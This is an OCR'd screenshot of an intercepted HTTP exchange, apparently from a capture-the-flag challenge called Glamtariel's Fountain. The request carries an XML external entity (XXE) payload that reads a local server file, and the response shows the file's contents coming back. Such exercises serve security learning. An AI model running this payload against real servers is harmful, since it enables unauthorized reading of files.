 Request
Pretty Raw Hex
\n
1 POST /dropped HTTP/2
2 Host: glamtarielsfountain.com
3 Cookie: GCLB="36b8dd5f0085383f"; MiniLembanh=
c7cbf02b-b5b0-4695-af82-537b21bb3751.seOu6o3skQ7X9J_DfwXS
nEvtpeo
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/xml
9 X-Grinchum:
ImZiZWVkODg4ZWMzM2I1MGI2ZGIyYzZiOTQxNzU2MTU2NzEwMzBjZmUi.
Y6o3YA.Huomqlz1mreJe5c6mCY8RhAgTqw
10 Content-Length: 245
11 Origin: https://glamtarielsfountain.com
12 Referer: https://glamtarielsfountain.com/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8" ?>
19 <!DOCTYPE replace [<!ENTITY xxe SYSTEM
20 "file:///app/static/images/x_phial_pholder_2022/bluerin
g.txt" >]>
21 <root>
22 <imgDrop>
&xxe;
</imgDrop>
23 <reqType>
xml
</reqType>
24 <who>
princess
</who>
25 </root>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Tue, 27 Dec 2022 00:09:16 GMT
4 Content-Type: application/json
5 Content-Length: 274
6 Set-Cookie: MiniLembanh=
c7cbf02b-b5b0-4695-af82-537b21bb3751.seOu6o3skQ7X9J_DfwXS
nEvtpeo; Domain=glamtarielsfountain.com; Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 {
11 "appResp":
"I love these fancy blue rings! You can see we have two
of them. Not magical or anything, just really pretty.^
She definitely tries to convince everyone that the blue
ones are her favorites. I'm not so sure though.",
12 "droppedOn":"none",
13 "visit":"none"
14 }
15